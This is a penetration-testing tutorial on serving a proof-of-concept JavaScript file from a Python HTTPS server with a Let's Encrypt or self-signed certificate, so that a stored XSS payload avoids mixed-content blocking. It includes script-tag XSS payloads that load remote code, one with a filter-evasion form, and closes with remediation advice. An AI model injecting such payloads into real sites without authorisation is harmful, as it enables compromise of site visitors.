Avoiding Mixed Content Errors with an HTTPS Python Server
Disclaimer: To set up a secure Python server, we need a domain name that we can access.
1. Introduction
At some point during penetration testing, bug hunting, and capture the flag competitions, we will likely need to download a file or send a request to a server that we can access. Depending on what we want to accomplish, hosting content from a server can be done in many ways. A fast way to do this can be to start a simple Python server.
python3 -m http.server
Normally, this server would only be used for a short period of time to download a file or send requests. By default, this will start up an HTTP server on port 8000 and host any files that are in the directory where the command was run. The issue with this is that sometimes errors can occur when loading content from an HTTP source, and to fix this, we need to use an encrypted protocol (HTTPS).
We could use a public repo like GitHub or GitLab to host files over HTTPS. This would allow us to add content that would be available on the public Internet. But what if we don’t want these files to be on a public version-control site? To have a little more control and avoid errors between protocols, let’s create a Python server that will run over HTTPS for free.
2. Real World
Let’s look at a use case that we came across recently. During application testing, we found stored XSS that allows us to run JavaScript when a user visits a specific page on the site. We want to load our own JavaScript file so the payload can be easily changed. For this example, let’s use a Linux terminal to create a file called poc.js with an alert statement inside:
echo 'alert(document.location);' > poc.js
Then, we’ll start a Python server in the same directory running on port 80:
python3 -m http.server 80
We can confirm this is working by navigating to our hosted file locally in a browser:
http://{System IP Address}/poc.jsThen we can add our script tag to a form input field on the page and submit the form to store our XSS for any user that visits the page:
<script src='http://{System IP Address}/poc.js'></script>To execute our script, we need to navigate to the vulnerable page in our browser. What we would expect to see is a JavaScript alert box to pop up since we have added a script tag to the page source that will execute JavaScript from our remote server. But after visiting the vulnerable page, everything looks normal, and no alerts are showing.
While reviewing the console in our web browser, we find errors that the browser has prevented our script from running:
Blocked loading mixed active content “http://{System IP Address}/poc.js”.3. Mixed Content
So why is this happening? Is there an error in the JavaScript? Or did the page not render our payload correctly?
Most modern sites are served over HTTPS. Their connection with the web server is encrypted with TLS to prevent attacks such as man-in-the-middle (MitM). Mixed content errors are caused when plaintext (HTTP) content is loaded to an HTTPS site.
Since our script is being hosted on an HTTP Python server and the client site is configured with TLS (HTTPS), most modern browsers will prevent our script from being loaded. Specifically, we get a mixed active content error.
Mixed content errors are separated into two (2) categories, passive and active. Passive content, such as an image, audio, or video tag, is loaded from HTML via the src attribute. Examples of active content are a script tag or an iframe. The main difference between the two (2) categories is that passive content is not supposed to alter other portions of the webpage and will typically give a warning. Active content can alter the web page and will give an error. Since our JavaScript is loaded via a script tag, we get an active content error.
4. Self-Signed Certificate

A quick solution to this error could be to change our Python code to use a self-signed certificate so we can host our directory with HTTPS. However, even though our URL will run as HTTPS and avoid mixed content errors, we get alerted in our browser that our connection is not private.
To prevent this from happening, we need to use a Certificate Authority (CA) that owns a root certificate that our browser trusts. (If you want to use a self-signed certificate instead of a certificate from a CA, details are at the bottom of the page.)
5. Creating a Certificate
A fast and free way to get a certificate is to use Let’s Encrypt, which allows us to create a renewable certificate that is valid for 90 days and trusted by most browsers.
When creating a certificate, we need to use a domain name. Let’s Encrypt does not support creating certificates for an IP address. There is both an easy way and a manual way to create these certificate files.
Easy Way - Running on the Hosting Server
If we have shell access to the domain from which we want to host, and don’t mind installing Certbot on the server, then we try the steps below first.
Create a directory for the certificate files to be created in and change into that directory:
mkdir -p pythonSecureServer && cd $_
Then create a directory from which we can host files:
mkdir https_root
If Certbot is not installed, use the commands below:
For Ubuntu/Debian:
sudo apt-get update

sudo apt-get install certbot
Once installed, have Certbot start up a server and create the certificate files. This does require port 80 to be allowed by the firewall (this can be changed after the certificate is installed). Make sure to replace my.domainName.net with your own.
certbot certonly --standalone --preferred-challenges http -d my.domainName.net
certonly –standalone: Handle the challenge using Certbot’s built-in web server
--preferred-challenges http: States that our hosting server is using the http protocol on port 80
-d: Specifies the domain name of the hosting server for which we are trying to create a certificate
We should then receive a 'Successfully received certificate' response with the path of the certificate (fullchain.pem) and the private key (privkey.pem).
We can then copy the files from the locations in the Certbot output to the pythonSecureServer directory:
cp /etc/letsencrypt/live/my.domainName.net/fullchain.pem fullchain.pem
cp /etc/letsencrypt/live/my.domainName.net/privkey privkey
Instead of using a Python server, Certbot also has plugins built in for Apache or Nginx as well as hooks to run commands before or after execution. (Note: If you are already hosting one (1) of these webservers, I encourage you to look at the Certbot documentation further.)
Manual Way – Running on a Local Machine
This section can be skipped if you ran Certbot the Easy Way. For our example, we are going to use a terminal on our local Linux machine (local machine) to create the certificates, then SSH into the server from which we want to host our JavaScript files (hosting server).
On our local machine, we install and run Certbot. If it is not installed, the commands below can be used.
For Ubuntu/Debian:
sudo apt-get update

sudo apt-get install certbot
Once installed, we can start the HTTP challenge to prove ownership of the domain. Replace my.domainName.net with your own:
certbot certonly --manual --preferred-challenges http -d my.domainName.net
certonly –manual: States that we want to use the manual plugin, which allows the challenge instructions to be printed in the terminal and pause the program
--preferred-challenges http: States that our hosting server is using the HTTP protocol on port 80
-d: Specifies the domain name of the hosting server for which we are trying to create a certificate
We will then be prompted to add a file to our hosting server with specific content:

Copy the name and the contents of the file that need to be created.
Now we need to set up the folder structure and create the file we just copied to our hosting server. In another terminal, we SSH into the hosting server:
ssh [email protected]
Then create the directory location that will be used by Let’s Encrypt to confirm ownership of the server and change into our new directory:
mkdir -p pythonSecureServer/https_root/.well-known/acme-challenge && cd $_
Create the requested file with the contents copied from the Certbot output above:
echo 'hhMJsz…JxBvOK…' > hhMjsz…
Then change to the directory from which we want to host files (https_root):
cd pythonSecureServer/https_root
Then start a simple Python server:
python3 -m http.server 80
Let’s Encrypt has a one (1) hour lockout time if a challenge is attempted too many times. It’s recommended that once the Python server is started to navigate to the URL at the bottom of the Certbot output and confirm that the recently created file can be reached on the hosting server:
http://my.domainName.net/.well-known/acme-challenge/hhMjsz…
Now that the file has been created on our hosting server, jump back to the local machine terminal where Certbot is running and hit the enter key to finish the challenge request.
We should then get a 'Successfully received certificate' response with the path of the certificate (fullchain.pem) and the private key (privkey.pem) on the local machine.
Now we need to upload these two (2) files to the hosting server’s pythonSecureServer directory. For this, we can use SCP to send the files via SSH:
sudo scp /etc/letsencrypt/live/my.domainName.net/fullchain.pem myusername@ my.domainName.net:pythonSecureServer

sudo scp /etc/letsencrypt/live/my.domainName.net/privkey.pem myusername@ my.domainName.net:pythonSecureServer
6. Setting Up the Python Server to Use Our Certificate
Now that we have created our certificate files, we have to make sure we are in the pythonSecureServer directory created above:
cd pythonSecureServer
We need to create a Python script called server.py with the contents below (feel free to use nano, vi, or vim to create, edit, and save the file):
import http.server, ssl
server_address = ('0.0.0.0', 4444)
httpd = http.server.HTTPServer(server_address, http.server.SimpleHTTPRequestHandler)
httpd.socket = ssl.wrap_socket(httpd.socket, server_side=True, certfile='../fullchain.pem', keyfile='../privkey.pem',  ssl_version=ssl.PROTOCOL_TLS)
httpd.serve_forever()
When executed, this script will create an HTTPS server on our domain on port 4444 using the certificate and key files we generated from Let’s Encrypt. Notice that we are referencing the certificate and key from the parent directory. To prevent exposing the certificate files on the web root, we will be running our server in a child directory (https_root).
Change to https_root:
cd https_root
Then clean up our challenge files (if they exist):
rm -r .well-known
Now we are ready to host a JavaScript file via HTTPS. We can create an example script called poc.js:
echo 'alert(document.location)' > poc.js
Then we start our Python server, which is in the parent directory (pythonSecureServer):
python3 ../server.py
After starting the Python server, the terminal will be blank as it’s waiting for requests to be made. Now we can open a browser and view our HTTPS hosted file (https://my.domainName.net:4444):

We can also confirm that our certificate is valid, and a padlock is now shown in the address bar.
7. Executing XSS Over HTTPS
Now that we have our HTTPS Python server set up, let’s execute our stored XSS. To call our remote JavaScript file we can use a script tag:
<script src='https://my.domainName.net:4444/poc.js'></script>
In our case, spaces and quotes were not allowed:
<script/src=https://my.domainName.net:4444/poc.js></script>
If a user visits the vulnerable page on the client’s website, our script will execute, and the user will see our JavaScript alert.
8. Using a Self-Signed Certificate
If we want to instead create a self-signed certificate for testing, we can do this with OpenSSL. The certificate will be valid for 30 days by default:
openssl req -new -x509 -keyout selfSigned.pem -out selfSigned.pem -nodes
req: Certificate request and certificate generating utility
-new: Generate a new key
-x509: Outputs a self-signed certificate instead of a certificate request
-keyout: Gives the filename to write the newly created private key to
-out: Specifies the output filename to write to
-nodes: If a private key is created, it will not be encrypted
Then we need to create a Python script called server.py, but this time we only use the certfile parameter:
import http.server, ssl
server_address = ('0.0.0.0', 4444)
httpd = http.server.HTTPServer(server_address, http.server.SimpleHTTPRequestHandler)
httpd.socket = ssl.wrap_socket(httpd.socket, server_side=True, certfile='../selfSigned.pem',  ssl_version=ssl.PROTOCOL_TLS)
httpd.serve_forever()
When executed, this script will create an HTTPS server on our domain on port 4444 using the self-signed certificate we generated from OpenSSL.
Now we can make a directory to serve content from:
mkdir https_root && cd $_
Then start our server:
python3 ../server.py
The terminal should now show blank as it’s waiting for requests to be made, and we can open a browser and view our HTTPS hosted files:
https://my.domainName.net:4444
Modern browsers will warn the user that the connection is not private, but the connection can be allowed at our own risk. Once the connection is allowed, we can view and download our hosted files over HTTPS including running any scripts loaded from XSS without mixed content errors.
9. XSS Remediation
To reduce the risk of XSS, encode user input as much as possible. This will help prevent unwanted code from being introduced into the application.
Use a strict or clearly defined Content Security Policy (CSP) and refrain from using wildcards and allowing content from untrusted sources:
Content-Security-Policy: default-src 'self'
Most modern web application firewalls can also help prevent XSS by removing common tags or text from user input.
10. Final Thoughts
Once the directory structure is set up and the certificate files are generated, it’s easy to renew a certificate for the domain and change out what files are being hosted. This can be a nice way to test a proof of concept (POC) over an encrypted protocol for a limited time.
Let’s Encrypt
https://letsencrypt.org/
Certbot
https://certbot.eff.org/
Certbot Configurations
https://eff-certbot.readthedocs.io/en/stable/using.html
HTTPS server in Python
http://www.piware.de/2011/01/creating-an-https-server-in-python
Mixed Content
https://developer.mozilla.org/en-US/docs/Web/Security/Mixed_content
OpenSSL
https://www.openssl.org/docs/man1.0.2/man1/openssl-req.html